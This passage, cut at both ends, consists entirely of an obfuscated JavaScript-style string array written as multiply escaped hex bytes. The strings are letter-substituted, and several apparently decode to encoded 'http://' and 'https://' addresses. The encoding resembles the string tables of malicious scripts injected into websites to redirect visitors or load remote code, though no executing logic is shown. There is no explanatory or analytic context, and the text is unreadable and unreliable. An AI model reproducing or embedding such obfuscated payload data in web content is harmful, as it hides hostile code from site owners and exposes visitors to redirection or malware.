5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5